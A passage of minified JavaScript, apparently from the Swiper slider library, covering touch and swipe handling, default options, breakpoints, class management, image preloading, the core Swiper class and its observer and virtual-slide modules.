e=this.touchEventsData,n=this.params,i=this.touches,r=this.rtlTranslate,o=t;if(o.originalEvent&&(o=o.originalEvent),e.isTouched){if(!e.isTouchEvent||"mousemove"!==o.type){var a="touchmove"===o.type?o.targetTouches[0].pageX:o.pageX,s="touchmove"===o.type?o.targetTouches[0].pageY:o.pageY;if(o.preventedByNestedSwiper)return i.startX=a,void(i.startY=s);if(!this.allowTouchMove)return this.allowClick=!1,void(e.isTouched&&(O.extend(i,{startX:a,startY:s,currentX:a,currentY:s}),e.touchStartTime=O.now()));if(e.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(s<i.startY&&this.translate<=this.maxTranslate()||s>i.startY&&this.translate>=this.minTranslate())return e.isTouched=!1,void(e.isMoved=!1)}else if(a<i.startX&&this.translate<=this.maxTranslate()||a>i.startX&&this.translate>=this.minTranslate())return;if(e.isTouchEvent&&v.activeElement&&o.target===v.activeElement&&h(o.target).is(e.formElements))return e.isMoved=!0,void(this.allowClick=!1);if(e.allowTouchCallbacks&&this.emit("touchMove",o),!(o.targetTouches&&o.targetTouches.length>1)){i.currentX=a,i.currentY=s;var l=i.currentX-i.startX,u=i.currentY-i.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(u,2))<this.params.threshold)){var c;if(void 0===e.isScrolling)this.isHorizontal()&&i.currentY===i.startY||this.isVertical()&&i.currentX===i.startX?e.isScrolling=!1:l*l+u*u>=25&&(c=180*Math.atan2(Math.abs(u),Math.abs(l))/Math.PI,e.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle);if(e.isScrolling&&this.emit("touchMoveOpposite",o),void 0===e.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(e.startMoving=!0)),e.isScrolling)e.isTouched=!1;else if(e.startMoving){this.allowClick=!1,o.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&o.stopPropagation(),e.isMoved||(n.loop&&this.loopFix(),e.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",o)),this.emit("sliderMove",o),e.isMoved=!0;var d=this.isHorizontal()?l:u;i.diff=d,d*=n.touchRatio,r&&(d=-d),this.swipeDirection=d>0?"prev":"next",e.currentTranslate=d+e.startTranslate;var f=!0,p=n.resistanceRatio;if(n.touchReleaseOnEdges&&(p=0),d>0&&e.currentTranslate>this.minTranslate()?(f=!1,n.resistance&&(e.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+e.startTranslate+d,p))):d<0&&e.currentTranslate<this.maxTranslate()&&(f=!1,n.resistance&&(e.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-e.startTranslate-d,p))),f&&(o.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),n.threshold>0){if(!(Math.abs(d)>n.threshold||e.allowThresholdMove))return void(e.currentTranslate=e.startTranslate);if(!e.allowThresholdMove)return e.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,e.currentTranslate=e.startTranslate,void(i.diff=this.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}n.followFinger&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===e.velocities.length&&e.velocities.push({position:i[this.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:i[this.isHorizontal()?"currentX":"currentY"],time:O.now()})),this.updateProgress(e.currentTranslate),this.setTranslate(e.currentTranslate))}}}}}else e.startMoving&&e.isScrolling&&this.emit("touchMoveOpposite",o)}function Y(t){var e=this,n=e.touchEventsData,i=e.params,r=e.touches,o=e.rtlTranslate,a=e.$wrapperEl,s=e.slidesGrid,l=e.snapGrid,u=t;if(u.originalEvent&&(u=u.originalEvent),n.allowTouchCallbacks&&e.emit("touchEnd",u),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&e.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,d=O.now(),f=d-n.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(u),e.emit("tap",u),f<300&&d-n.lastClickTime>300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),n.clickTimeout=O.nextTick((function(){e&&!e.destroyed&&e.emit("click",u)}),300)),f<300&&d-n.lastClickTime<300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),e.emit("doubleTap",u))),n.lastClickTime=O.now(),O.nextTick((function(){e.destroyed||(e.allowClick=!0)})),!n.isTouched||!n.isMoved||!e.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,c=i.followFinger?o?e.translate:-e.translate:-n.currentTranslate,i.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(i.freeModeMomentum){if(n.velocities.length>1){var h=n.velocities.pop(),p=n.velocities.pop(),v=h.position-p.position,g=h.time-p.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<i.freeModeMinimumVelocity&&(e.velocity=0),(g>150||O.now()-h.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var m=1e3*i.freeModeMomentumRatio,y=e.velocity*m,b=e.translate+y;o&&(b=-b);var w,x,E=!1,T=20*Math.abs(e.velocity)*i.freeModeMomentumBounceRatio;if(b<e.maxTranslate())i.freeModeMomentumBounce?(b+e.maxTranslate()<-T&&(b=e.maxTranslate()-T),w=e.maxTranslate(),E=!0,n.allowMomentumBounce=!0):b=e.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(b>e.minTranslate())i.freeModeMomentumBounce?(b-e.minTranslate()>T&&(b=e.minTranslate()+T),w=e.minTranslate(),E=!0,n.allowMomentumBounce=!0):b=e.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var C,S=0;S<l.length;S+=1)if(l[S]>-b){C=S;break}b=-(b=Math.abs(l[C]-b)<Math.abs(l[C-1]-b)||"next"===e.swipeDirection?l[C]:l[C-1])}if(x&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity)m=o?Math.abs((-b-e.translate)/e.velocity):Math.abs((b-e.translate)/e.velocity);else if(i.freeModeSticky)return void e.slideToClosest();i.freeModeMomentumBounce&&E?(e.updateProgress(w),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating=!0,a.transitionEnd((function(){e&&!e.destroyed&&n.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(i.speed),e.setTranslate(w),a.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))}))):e.velocity?(e.updateProgress(b),e.setTransition(m),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,a.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):e.updateProgress(b),e.updateActiveIndex(),e.updateSlidesClasses()}else if(i.freeModeSticky)return void e.slideToClosest();(!i.freeModeMomentum||f>=i.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var M=0,A=e.slidesSizesGrid[0],k=0;k<s.length;k+=i.slidesPerGroup)void 0!==s[k+i.slidesPerGroup]?c>=s[k]&&c<s[k+i.slidesPerGroup]&&(M=k,A=s[k+i.slidesPerGroup]-s[k]):c>=s[k]&&(M=k,A=s[s.length-1]-s[s.length-2]);var D=(c-s[M])/A;if(f>i.longSwipesMs){if(!i.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(D>=i.longSwipesRatio?e.slideTo(M+i.slidesPerGroup):e.slideTo(M)),"prev"===e.swipeDirection&&(D>1-i.longSwipesRatio?e.slideTo(M+i.slidesPerGroup):e.slideTo(M))}else{if(!i.shortSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&e.slideTo(M+i.slidesPerGroup),"prev"===e.swipeDirection&&e.slideTo(M)}}}function V(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var n=this.allowSlideNext,i=this.allowSlidePrev,r=this.snapGrid;if(this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),t.freeMode){var o=Math.min(Math.max(this.translate,this.maxTranslate()),this.minTranslate());this.setTranslate(o),this.updateActiveIndex(),this.updateSlidesClasses(),t.autoHeight&&this.updateAutoHeight()}else this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0);this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=i,this.allowSlideNext=n,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}function $(t){this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation()))}var G={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},U={update:R,translate:N,transition:L,slide:j,loop:F,grabCursor:z,manipulation:B,events:{attachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,i=this.wrapperEl;this.onTouchStart=H.bind(this),this.onTouchMove=q.bind(this),this.onTouchEnd=Y.bind(this),this.onClick=$.bind(this);var r="container"===t.touchEventsTarget?n:i,o=!!t.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var a=!("touchstart"!==e.start||!I.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(e.start,this.onTouchStart,a),r.addEventListener(e.move,this.onTouchMove,I.passiveListener?{passive:!1,capture:o}:o),r.addEventListener(e.end,this.onTouchEnd,a)}(t.simulateTouch&&!W.ios&&!W.android||t.simulateTouch&&!I.touch&&W.ios)&&(r.addEventListener("mousedown",this.onTouchStart,!1),v.addEventListener("mousemove",this.onTouchMove,o),v.addEventListener("mouseup",this.onTouchEnd,!1))}else r.addEventListener(e.start,this.onTouchStart,!1),v.addEventListener(e.move,this.onTouchMove,o),v.addEventListener(e.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",this.onClick,!0),this.on(W.ios||W.android?"resize orientationchange observerUpdate":"resize observerUpdate",V,!0)},detachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,i=this.wrapperEl,r="container"===t.touchEventsTarget?n:i,o=!!t.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var a=!("onTouchStart"!==e.start||!I.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(e.start,this.onTouchStart,a),r.removeEventListener(e.move,this.onTouchMove,o),r.removeEventListener(e.end,this.onTouchEnd,a)}(t.simulateTouch&&!W.ios&&!W.android||t.simulateTouch&&!I.touch&&W.ios)&&(r.removeEventListener("mousedown",this.onTouchStart,!1),v.removeEventListener("mousemove",this.onTouchMove,o),v.removeEventListener("mouseup",this.onTouchEnd,!1))}else r.removeEventListener(e.start,this.onTouchStart,!1),v.removeEventListener(e.move,this.onTouchMove,o),v.removeEventListener(e.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",this.onClick,!0),this.off(W.ios||W.android?"resize orientationchange observerUpdate":"resize observerUpdate",V)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,n=this.loopedSlides,i=void 0===n?0:n,r=this.params,o=r.breakpoints;if(o&&(!o||0!==Object.keys(o).length)){var a=this.getBreakpoint(o);if(a&&this.currentBreakpoint!==a){var s=a in o?o[a]:void 0;s&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach((function(t){var e=s[t];void 0!==e&&(s[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var l=s||this.originalParams,u=l.direction&&l.direction!==r.direction,c=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&e&&this.changeDirection(),O.extend(this.params,l),O.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=a,c&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-i+this.loopedSlides,0,!1)),this.emit("breakpoint",l)}}},getBreakpoint:function(t){if(t){var e=!1,n=[];Object.keys(t).forEach((function(t){n.push(t)})),n.sort((function(t,e){return parseInt(t,10)-parseInt(e,10)}));for(var i=0;i<n.length;i+=1){var r=n[i];this.params.breakpointsInverse?r<=g.innerWidth&&(e=r):r>=g.innerWidth&&!e&&(e=r)}return e||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.isLocked;this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,e=this.params,n=this.rtl,i=this.$el,r=[];r.push("initialized"),r.push(e.direction),e.freeMode&&r.push("free-mode"),I.flexbox||r.push("no-flexbox"),e.autoHeight&&r.push("autoheight"),n&&r.push("rtl"),e.slidesPerColumn>1&&r.push("multirow"),W.android&&r.push("android"),W.ios&&r.push("ios"),(_.isIE||_.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&r.push("wp8-".concat(e.direction)),r.forEach((function(n){t.push(e.containerModifierClass+n)})),i.addClass(t.join(" "))},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" "))}},images:{loadImage:function(t,e,n,i,r,o){var a;function s(){o&&o()}t.complete&&r?s():e?((a=new g.Image).onload=s,a.onerror=s,i&&(a.sizes=i),n&&(a.srcset=n),e&&(a.src=e)):s()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var n=0;n<t.imagesToLoad.length;n+=1){var i=t.imagesToLoad[n];t.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,e)}}}},X={},K=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&m(t,e)}(n,t);var e=y(n);function n(){var t,i,r;E(this,n);for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];1===a.length&&a[0].constructor&&a[0].constructor===Object?r=a[0]:(i=a[0],r=a[1]),r||(r={}),r=O.extend({},r),i&&!r.el&&(r.el=i),t=e.call(this,r),Object.keys(U).forEach((function(t){Object.keys(U[t]).forEach((function(e){n.prototype[e]||(n.prototype[e]=U[t][e])}))}));var l=w(t);void 0===l.modules&&(l.modules={}),Object.keys(l.modules).forEach((function(t){var e=l.modules[t];if(e.params){var n=Object.keys(e.params)[0],i=e.params[n];if("object"!==S(i)||null===i)return;if(!(n in r)||!("enabled"in i))return;!0===r[n]&&(r[n]={enabled:!0}),"object"!==S(r[n])||"enabled"in r[n]||(r[n].enabled=!0),r[n]||(r[n]={enabled:!1})}}));var u=O.extend({},G);l.useModulesParams(u),l.params=O.extend({},u,X,r),l.originalParams=O.extend({},l.params),l.passedParams=O.extend({},r),l.$=h;var c=h(l.params.el);if(!(i=c[0]))return b(t,void 0);if(c.length>1){var d=[];return c.each((function(t,e){var i=O.extend({},r,{el:e});d.push(new n(i))})),b(t,d)}i.swiper=l,c.data("swiper",l);var f,p,v=c.children(".".concat(l.params.wrapperClass));return O.extend(l,{$el:c,el:i,$wrapperEl:v,wrapperEl:v[0],classNames:[],slides:h(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===l.params.direction},isVertical:function(){return"vertical"===l.params.direction},rtl:"rtl"===i.dir.toLowerCase()||"rtl"===c.css("direction"),rtlTranslate:"horizontal"===l.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===c.css("direction")),wrongRTL:"-webkit-box"===v.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:(f=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],I.pointerEvents?p=["pointerdown","pointermove","pointerup"]:I.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),l.touchEventsTouch={start:f[0],move:f[1],end:f[2]},l.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},I.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:O.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.params.init&&l.init(),b(t,l)}return C(n,[{key:"slidesPerViewDynamic",value:function(){var t=this.params,e=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,o=1;if(t.centeredSlides){for(var a,s=e[r].swiperSlideSize,l=r+1;l<e.length;l+=1)e[l]&&!a&&(o+=1,(s+=e[l].swiperSlideSize)>i&&(a=!0));for(var u=r-1;u>=0;u-=1)e[u]&&!a&&(o+=1,(s+=e[u].swiperSlideSize)>i&&(a=!0))}else for(var c=r+1;c<e.length;c+=1)n[c]-n[r]<i&&(o+=1);return o}},{key:"update",value:function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,n=t.params;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(i(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||i(),n.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function i(){var e=t.rtlTranslate?-1*t.translate:t.translate,n=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}}},{key:"changeDirection",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass("".concat(n.params.containerModifierClass).concat(i," wp8-").concat(i)).addClass("".concat(n.params.containerModifierClass).concat(t)),(_.isIE||_.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&n.$el.addClass("".concat(n.params.containerModifierClass,"wp8-").concat(t)),n.params.direction=t,n.slides.each((function(e,n){"vertical"===t?n.style.width="":n.style.height=""})),n.emit("changeDirection"),e&&n.update()),n}},{key:"init",value:function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))}},{key:"destroy",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params,r=n.$el,o=n.$wrapperEl,a=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),e&&(n.removeClasses(),r.removeAttr("style"),o.removeAttr("style"),a&&a.length&&a.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((function(t){n.off(t)})),!1!==t&&(n.$el[0].swiper=null,n.$el.data("swiper",null),O.deleteProps(n)),n.destroyed=!0),null}}],[{key:"extendDefaults",value:function(t){O.extend(X,t)}},{key:"extendedDefaults",get:function(){return X}},{key:"defaults",get:function(){return G}},{key:"Class",get:function(){return P}},{key:"$",get:function(){return h}}]),n}(P),J={name:"device",proto:{device:W},static:{device:W}},Q={name:"support",proto:{support:I},static:{support:I}},Z={name:"browser",proto:{browser:_},static:{browser:_}},tt={name:"resize",create:function(){var t=this;O.extend(t,{resize:{resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(){g.addEventListener("resize",this.resize.resizeHandler),g.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){g.removeEventListener("resize",this.resize.resizeHandler),g.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},et={func:g.MutationObserver||g.WebkitMutationObserver,attach:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this,i=et.func,r=new i((function(t){if(1!==t.length){var e=function(){n.emit("observerUpdate",t[0])};g.requestAnimationFrame?g.requestAnimationFrame(e):g.setTimeout(e,0)}else n.emit("observerUpdate",t[0])}));r.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),n.observer.observers.push(r)},init:function(){if(I.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},nt={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){O.extend(this,{observer:{init:et.init.bind(this),attach:et.attach.bind(this),destroy:et.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},it={update:function(t){var e=this,n=e.params,i=n.slidesPerView,r=n.slidesPerGroup,o=n.centeredSlides,a=e.params.virtual,s=a.addSlidesBefore,l=a.addSlidesAfter,u=e.virtual,c=u.from,d=u.to,f=u.slides,h=u.slidesGrid,p=u.renderSlide,v=u.offset;e.updateActiveIndex();var g,m,y,b=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",o?(m=Math.floor(i/2)+r+s,y=Math.floor(i/2)+r+l):(m=i+(r-1)+s,y=r+l);var w=Math.max((b||0)-y,0),x=Math.min((b||0)+m,f.length-1),E=(e.slidesGrid[w]||0)-(e.slidesGrid[0]||0);function T(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(O.extend(e.virtual,{from:w,to:x,offset:E,slidesGrid:e.slidesGrid}),c===w&&d===x&&!t)return e.slidesGrid!==h&&E!==v&&e.slides.css(g,"".concat(E,"px")),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:E,from:w,to:x,slides:function(){for(var t=[],e=w;e<=x;e+=1)t.push(f[e]);return t}()}),void T();var C=[],S=[];if(t)e.$wrapperEl.find(".".concat(e.params.slideClass)).remove();else for(var M=c;M<=d;M+=1)(M<w||M>x)&&e.$wrapperEl.find(".".concat(e.params.slideClass,'[data-swiper-slide-index="').concat(M,'"]')).remove();for(var A=0;A<f.length;A+=1)A>=w&&A<=x&&(void 0===d||t?S.push(A):(A>d&&S.push(A),A<c&&C.push(A)));S.forEach((function(t){e.$wrapperEl.append(p(f[t],t))})),C.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(p(f[t],t))})),e.$wrapperEl.children(".swiper-slide").css(g,"".concat(E,"px")),T()},renderSlide:function(t,e){var n=this.params.virtual;if(n.cache&&this.virtual.cache[e])return this.virtual.cache[e];var i=n.renderSlide?h(n.renderSlide.call(this,t,e)):h('<div class="'.concat(this.params.slideClass,'" data-swiper-slide-index="').concat(e,'">').concat(t,"</div>"));return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",e),n.cache&&(this.virtual.cache[e]=i),i},appendSlide:function(t){if("object"===S(t)&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,n=e+1,i=1;if(Array.isArray(t)){for(var r=0;r<t.length;r+=1)t[r]&&this.virtual.slides.unshift(t[r]);n=e+t.length,i=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var o=this.virtual.cache,a={};Object.keys(o).forEach((function(t){a[parseInt(t,10)+i]=o[t]})),this.virtual.cache=a}this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var n=t.length-1;n>=0;n-=1)this.virtual.slides.splice(t[n],1),this.params.virtual.cache&&delete this.virtual.cache[t[n]],t[n]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},rt={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){O.extend(this,{virtual:{update:it.update.bind(this),appendSlide:it.appendSlide.bind(this),prependSlide:it.prependSlide.bind(this),removeSlide:it.removeSlide.bind(this),removeAllSlides:it.removeAllSlides.bind(this),renderSlide:it.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push("".concat(this.params.containerModifierClass,"virtual"));var 